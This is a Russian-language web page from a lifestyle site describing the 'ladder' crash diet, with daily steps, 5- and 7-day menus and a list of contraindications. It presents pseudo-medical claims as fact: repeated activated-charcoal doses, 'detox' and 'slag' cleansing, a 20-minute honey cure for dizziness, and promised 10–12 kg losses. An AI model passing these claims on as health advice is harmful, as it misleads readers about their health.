<p>Третий день считается одним из самых сложных. Эта ступенька посвящена активному потреблению глюкозы для восполнения энергии, затраченной на детоксикацию. Рекомендуется употреблять естественные источники сладости (изюм и другие сухофрукты, мед, узвары).</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/fac6ceecef1990a33b2c76c6b9c6b543.jpg" />Энергетический день</p>
<p>Классически в рацион включается:</p>
<ul>
<li>Изюм – 300 грамм. Учитывая, что его любят далеко не все, вы можете заменить изюм на другие сухофрукты. Например, курага, шептала и груши эквивалентно соответствуют калорийности 100 грамм сушеного винограда.</li>
<li>Минеральная вода. Нужное количество рассчитывается по собственным ощущениям или при помощи специальных калькуляторов.</li>
<li>Мед – 2 столовых ложки. Его можно использовать в качестве добавки к изюму или взболтать в воде для восполнения глюкозного баланса в организме. Если на этот продукт аллергия, то его можно заменить искусственным медом (его готовят из нектаров овощей и фруктов), или сладким фрешем.</li>
</ul>
<p>На третьи сутки утром может наблюдаться небольшое головокружение или мигрень. Это результат глюкозной «голодовки». В таком случае, возьмите чайную ложку меда и размешайте её в стакане теплой воды. Выпейте раствор перед едой и немного полежите – через 20 минут виртиго пройдет.</p>
<h2><span id="_N4">Ступенька N4 – Пополняем запасы белка</span></h2>
<p>Четвертый день придется по душе девушкам, которые посещают тренажерный зал. Меню этой ступеньки лестницы взято из легендарной безуглеводной диеты. С помощью этого этапа укрепляется мышечная масса и нормализуется работа печени. Основной упор делается на белковые продукты.</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/95ec11d1c75e8e659155e5250ba2d0e7.jpg" />Продукты для белкового дня</p>
<p>Рацион 4-й ступени:</p>
<ul>
<li>Белое мясо индейки, кролика, курицы – полкилограмма. Его можно употреблять в пищу в отваренном, запеченном виде ли на пару. Естественно, категорически запрещено жарить филе.</li>
<li>Шпинат, петрушка, укроп и другая подходящая зелень – 50 грамм. Для вкуса и ускорения обмена веществ.</li>
<li>Неограниченное количество воды.</li>
</ul>
<p>Промежуток между приемами пищи не должен превышать 3-х часов, чтобы не было болей в желудке. Заметим, что занятие фитнесом (в том числе, дома) сегодня лучше отложить – из-за недостатка углеводов может начаться сильное головокружение.</p>
<h2><span id="_N5">Ступенька N5 – Эффективное сжигание жира</span></h2>
<p>На пятый день организм начинает сжигать жир. Этот день – самый важный, именно на последней ступеньке диета лесенка действительно показывает свои возможности. На этом этапе уже разрешается пить чай и кофе, а к привычным обезжиренным продуктам добавляются злаки.</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/d683ef45b2cf41c8f74131c82ae9aa5d.jpg" />Продукты для жиросжигающего дня<br />
В этот период можно кушать:</p>
<ul>
<li>Сырые яблоки, виноград, груши.</li>
<li>Отруби. В них содержится клетчатка, необходимая для ускорения процессов жиросжигания.</li>
<li>Овсяная или перловая крупа – 200 грамм.</li>
<li>Негазированная минеральная вода – 1 литр.</li>
</ul>
<h2><span id="i-2">Выход из диеты: спускаемся по “лесенке” правильно</span></h2>
<p>Чтобы после того, как ваша лестница закончится, сброшенные килограммы не вернулись – нужно правильно «выйти» из диеты. После 5-го или 7-го дня (количество ступеней варьируется в зависимости от необходимых результатов), в рацион постепенно возвращаются привычные продукты питания.</p>
<p>Чтобы предупредить эффект бумеранга, в первые две недели, категорически запрещается:</p>
<ul>
<li>Сладкое. За исключением сухофруктов и меда.</li>
<li>Газированные напитки и алкоголь.</li>
<li>Жаренная и копченая еда.</li>
<li>Мучное.</li>
</ul>
<p>Для поддержания эффекта должно соблюдаться сбалансированное питание и обильное питье. Каждая порция должна быть не больше горсти, которая бы поместилась в ладонь. При этом, важно, чтобы еда была теплой – так о=быстрее наступит чувство сытости.</p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/-s-WpT-jrPo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<h2><span id="__5">Подробное меню на 5 дней</span></h2>
<p>Пятидневная лесенка – самый простой и распространенный вариант быстрого похудения. С её эффективностью сравнится разве что безсолевая гречневая диета.</p>
<p>Ниже в подробное расписание, как питаться в течение 5 дней:</p>
<table class="tablepress">
<tr>
<p>Первая ступень<br />
Вторая<br />
Третья<br />
Четвертая<br />
Пятая<br />
Первый день выхода<br />
</tr>
<tbody>
<tr>
<td>Завтрак</td>
<td>Ст. воды, 3 таблетки угля, 2 ломтика яблока</td>
<td>Ст. воды, 100 гр. творога с 5 гр. ванилина (мяты, корицы)</td>
<td>Ст. воды, 50 грамм изюма, 5 гр. меда</td>
<td>Вода, 100 гр. отварного филе, 20 грамм укропа</td>
<td>Вода, 1 яблоко, 50 гр. овсянки с отрубями</td>
<td>Зеленый чай, ломтик черного хлеба с сыром, 50 гр. обезжиренного творога</td>
</tr>
<tr>
<td>Второй завтрак</td>
<td>2 таблетки активированного угля, 1 ст. воды</td>
<td>Ст. кефира, 100 гр. творога, ломтик мяты</td>
<td>Вода с медом</td>
<td>Ст. воды, 200 гр. филе, зелень для вкуса</td>
<td>Ст. воды, любой сырой овощ, зеленый чай</td>
<td>Сухофрукты или орехи, зеленый чай, мед</td>
</tr>
<tr>
<td>Обед</td>
<td>Вода, 3 таблетки угля, 2 ломтика яблока</td>
<td>Стакан воды, стакан кефира, 100 гр. творога, ванилин</td>
<td>Вода, мед, 100 гр. изюма</td>
<td>Вода, отварное филе – 100 гр., шпинат или укроп – 1 ломтик</td>
<td>Салат из овощей без масла и соли, зеленый чай, 100 гр. овсянки с отрубями</td>
<td>Отварное куриное филе, бульон, салат из зеленых овощей, чай</td>
</tr>
<tr>
<td>Полдник</td>
<td>2 таблетки активированного угля, 1 ст. воды</td>
<td>Ст. кефира, 100 гр. творога, ломтик мяты</td>
<td>Вода с медом, 50 гр. изюма</td>
<td>Вода, зелень</td>
<td>Зеленый чай, яблоко</td>
<td>Компот и фрукты</td>
</tr>
<tr>
<td>Ужин</td>
<td>Ст. воды, 2 таблетки угля, 2 ломтика яблока</td>
<td>Ст. воды, стакан кефира, 100 гр. творога, ванилин</td>
<td>Вода, мед, 100 гр. изюма</td>
<td>Ст. воды, 100 гр. филе, зелень для вкуса</td>
<td>Фруктовый салат, зеленый чай, 50 гр. овсянки с отрубями</td>
<td>Нежирная отварная рыба, запеченные овощи, зеленый чай с медом</td>
</tr>
</tbody>
</table>
<p>Повторять разгрузочную неделю можно не чаще 1 раза в 3 месяца. В противном случае есть вероятность нарушения обмена веществ. В качестве аналога или чтобы закрепить результат, в период перерыва может быть использована диета 6 или 7 лепестков.</p>
<h2><span id="__7">Подробное меню на 7 дней</span></h2>
<p>Режим на неделю полностью повторяет меню лесенки на 5 дней. С помощью удлиненной диеты можно достичь показателя минус 10-12 кг к лету. В ней этапы пополнения белкового запаса и жиросжигания повторяются.</p>
<p>Таблица: распорядок лесенки на 7 дней:</p>
<table class="tablepress">
<tr>
<p>Первая<br />
Вторая<br />
Третья<br />
Четвертая<br />
Пятая<br />
Шестая<br />
Седьмая<br />
Выход<br />
</tr>
<tbody>
<tr>
<td>Завтрак</td>
<td>Ст. воды, 3 таблетки угля, 2 ломтика яблока</td>
<td>Ст. воды, 100 гр. творога с 5 гр. ванилина (мяты, корицы)</td>
<td>Ст. воды, 50 гр. изюма, 5 гр. меда</td>
<td>Вода, 100 грамм отварного филе, 20 грамм укропа</td>
<td>Вода, 1 яблоко, 50 гр. овсянки с отрубями</td>
<td>Вода, 100 гр. отварного филе, 20 грамм укропа</td>
<td>Вода, 1 яблоко, 50 гр. овсянки с отрубями</td>
<td>Зеленый чай, ломтик черного хлеба с сыром, 50 гр. обезжиренного творога</td>
</tr>
<tr>
<td>Второй завтрак</td>
<td>2 таблетки активированного угля, 1 ст. воды</td>
<td>Ст. кефира, 100 гр. творога, ломтик мяты</td>
<td>Вода с медом</td>
<td>Ст. воды, 200 гр. филе, зелень для вкуса</td>
<td>Ст. воды, любой сырой овощ, зеленый чай</td>
<td>Ст. воды, 200 гр. филе, зелень для вкуса</td>
<td>Ст. воды, любой сырой овощ, зеленый чай</td>
<td>Сухофрукты или орехи, зеленый чай, мед</td>
</tr>
<tr>
<td>Обед</td>
<td>Вода, 3 таблетки угля, 2 ломтика яблока</td>
<td>Ст. воды, стакан кефира, 100 гр. творога, ванилин</td>
<td>Вода, мед, 100 гр. изюма</td>
<td>Вода, отварное филе – 100 гр., шпинат или укроп – 1 ломтик</td>
<td>Салат из овощей без масла и соли, зеленый чай, 100 гр. овсянки с отрубями</td>
<td>Вода, отварное филе – 100 гр., шпинат или укроп – 1 ломтик</td>
<td>Салат из овощей без масла и соли, зеленый чай, 100 гр. овсянки с отрубями</td>
<td>Отварное куриное филе, бульон, салат из зеленых овощей, чай</td>
</tr>
<tr>
<td>Полдник</td>
<td>2 таблетки активированного угля, 1 стакан воды</td>
<td>Ст. кефира, 100 гр.  творога, ломтик мяты</td>
<td>Вода с медом, 50 гр. изюма</td>
<td>Вода, зелень</td>
<td>Зеленый чай, яблоко</td>
<td>Вода, зелень</td>
<td>Зеленый чай, яблоко</td>
<td>Компот и фрукты</td>
</tr>
<tr>
<td>Ужин</td>
<td>Ст. воды, 2 таблетки угля, 2 ломтика яблока</td>
<td>Ст. воды, стакан кефира, 100 гр. творога, ванилин</td>
<td>Вода, мед, 100 гр. изюма</td>
<td>Ст. воды, 100 гр.  филе, зелень для вкуса</td>
<td>Фруктовый салат, зеленый чай, 50 гр. овсянки с отрубями</td>
<td>Ст. воды, 100 гр. филе, зелень для вкуса</td>
<td>Фруктовый салат, зеленый чай, 50 гр. овсянки с отрубями</td>
<td>Нежирная отварная рыба, запеченные овощи, зеленый чай с медом</td>
</tr>
</tbody>
</table>
<p>Вы можете придумывать собственные рецепты с комбинацией перечисленных продуктов. Главное – соблюдать последовательность и указанное количество пищи.</p>
<h2><span id="i-3">Результаты диеты: фото до и после</span></h2>
<p>Суперпохудение или обычная чистка организма – прекрасно видно на фото до и после лесенки. По мнению худеющих – это один из лучших вариантов максимально быстро и просто подготовить тело к лету. Результаты следующие:</p>
<p>				<img decoding="async" src="/wp-content/uploads/2018/09/3dc377719de701638080bf35c05916aa.jpg" /></p>
<p>				<img decoding="async" src="/wp-content/uploads/2018/09/a554681429614635c32c25c1bf149892.jpg" /></p>
<p>				<img decoding="async" src="/wp-content/uploads/2018/09/41e30c22921ab7b3b49afda13c6cd8f4.jpg" /></p>
<p>				<img decoding="async" src="/wp-content/uploads/2018/09/8302438582bdfa445f4258513b61b536.jpg" /></p>
<p>				<img decoding="async" src="/wp-content/uploads/2018/09/c69b6f509b40349af53c4a6edfd848d8.jpg" /></p>
<p>				<img decoding="async" src="/wp-content/uploads/2018/09/47c7fdcfa4bcc501bc027cc01e4c1844.jpg" /></p>
<h2><span id="i-4">Противопоказания и возможный вред</span></h2>
<p>Этот режим питания имеет как показания (лишний вес, медленный обмен веществ, необходимость в чистке от шлаков), так и противопоказания.</p>
<p>Когда не подходит ступенчатая диета:</p>
<ul>
<li>При язве, гастрите и любых других отклонениях в работе ЖКТ (в том числе, если кишечник чувствителен к волокнам клетчатки).</li>
<li>Во время беременности и лактации.</li>
<li>При сердечной недостаточности, ломких сосудах.</li>
<li>При онкологических заболеваниях.</li>
<li>В возрасте до 18 и после 50 лет.</li>
</ul>
<p>Врачи не рекомендуют эту систему питания при склонности к перепадам давления и вегетативно-сосудистой дистонии.</p>
<p>Возможный вред:</p>
<ul>
<li>Нарушение баланса микрофлоры.</li>
<li>Появление изжоги, расстройство ЖКТ.</li>
<li>Общая слабость организма, сонливость, повышенная усталость.</li>
<li>Нарушения сна, рассеянное внимание.</li>
</ul>
<p>Большинство перечисленных симптомов проходят сразу после выхода из диеты. Если какие-то побочные эффекты сохраняются до недели – срочно обратитесь к врачу.</p>
<div class="fpm_end"></div>

				<div class="entry-meta">
				<div class="entry-meta-author">
					<img src="https://wave-life.ru/wp-content/themes/wave-life/img/author.jpg" /><span style="position:absolute;padding:15px 0 0 0;font-size:17px;color:#333;">Admin</span><span style="font-size:14px;color:#999;position:absolute;padding:35px 0 0 0;font-size:14px;color:#999;">Автор статьи</span>
				</div>
				<div class="entry-meta-like" style="">
					<span style="font-size:14px;color:#999;">Понравилась статья?</span>
					<div style="padding:10px 0 5px 0;"></div>
				</div>
				<div class="entry-meta-share" style="">
					<span style="font-size:14px;color:#999;">Поделитесь с друзьями:</span>
					<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
					<script src="//yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div>
				</div>
				</div>
				
<div id="comments" class="comment-respond">


<ol>
</ol>

<h4 class="for_h4_comm_add">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://wave-life.ru/stati/dieta-lesenka-opisanie-racion-na-5-i-7-dnei-osobennosti-rezyltaty#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://wave-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='14657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				
				<div class="flat_side"></div>

				<h4 class="for_h4">Популярные статьи</h4>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/blagopoluchie-v-dome-kuda-stoit-veshat-nastennye-chasy-chtoby-v-dome-vse-ladilos"><img src="https://wave-life.ru/wp-content/uploads/2018/12/11BF5369-9628-47B8-9357-69717A5E8AD2-e1545250500229.jpeg" alt="Благополучие в доме: куда стоит вешать настенные часы, чтобы в доме все ладилось?" /></a>
						<a href="https://wave-life.ru/dom/interer/blagopoluchie-v-dome-kuda-stoit-veshat-nastennye-chasy-chtoby-v-dome-vse-ladilos">Благополучие в доме: куда стоит вешать настенные часы, чтобы в доме все ладилось?</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/odnokomnatnaya-kvartira-mozhet-byt-prostornoj-i-uyutnoj"><img src="https://wave-life.ru/wp-content/uploads/2018/11/1-52.jpg" alt="Однокомнатная квартира может быть просторной и уютной!" /></a>
						<a href="https://wave-life.ru/dom/interer/odnokomnatnaya-kvartira-mozhet-byt-prostornoj-i-uyutnoj">Однокомнатная квартира может быть просторной и уютной!</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/pochemu-ne-stoit-stavit-plastikovye-plintusa-chem-ih-zamenit"><img src="https://wave-life.ru/wp-content/uploads/2019/04/1-37.jpg" alt="Почему не стоит ставить пластиковые плинтуса? Чем их заменить?" /></a>
						<a href="https://wave-life.ru/dom/interer/pochemu-ne-stoit-stavit-plastikovye-plintusa-chem-ih-zamenit">Почему не стоит ставить пластиковые плинтуса? Чем их заменить?</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/poleznye-sovety-kotorye-pomogut-spryatat-truby-v-tualete"><img src="https://wave-life.ru/wp-content/uploads/2018/12/922C4ADC-8976-418D-8134-834CC932C6D7.jpeg" alt="Полезные советы, которые помогут спрятать трубы в туалете" /></a>
						<a href="https://wave-life.ru/dom/interer/poleznye-sovety-kotorye-pomogut-spryatat-truby-v-tualete">Полезные советы, которые помогут спрятать трубы в туалете</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://wave-life.ru/dom/interer/izolirovannaya-kuhnya-nuzhna-dver-ili-net"><img src="https://wave-life.ru/wp-content/uploads/2018/11/1-69.jpg" alt="Изолированная кухня. Нужна дверь или нет?" /></a>
						<a href="https://wave-life.ru/dom/interer/izolirovannaya-kuhnya-nuzhna-dver-ili-net">Изолированная кухня. Нужна дверь или нет?</a>
					</div>
					<div class="clear"></div>
				
				<div class="flat_side_1"></div>
				
						
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong><i class="fa fa-copyright"></i> Copyright 2026</strong>
					<a href="https://wave-life.ru">wave-life.ru</a>
					<br/>
					Советы по строительству, ремонту и дизайну				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://wave-life.ru">wave-life.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<i class="fa fa-envelope"></i> <a href="/kontakty">Контактная информация</a><br />
					<i class="fa fa-sitemap"></i> <a href="/karta-sajta">Карта сайта</a><br />
										
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49159315 = new Ya.Metrika2({ id:49159315, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
				</div>
			</div>
		</footer>
		
<div id="scroller" class="b-top" style="display: none;"><div class="b-top-but"><i class="fa fa-arrow-up"></i></div></div>
<script type="text/javascript" src="https://wave-life.ru/wp-includes/js/comment-reply.min.js?ver=65c761528ba070ca729a583becc3e885" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wave-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wave-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wave-life.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
	</body>

</html>
<!-- Dynamic page generated in 0.505 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 05:29:50 -->

<!-- Compression = gzip -->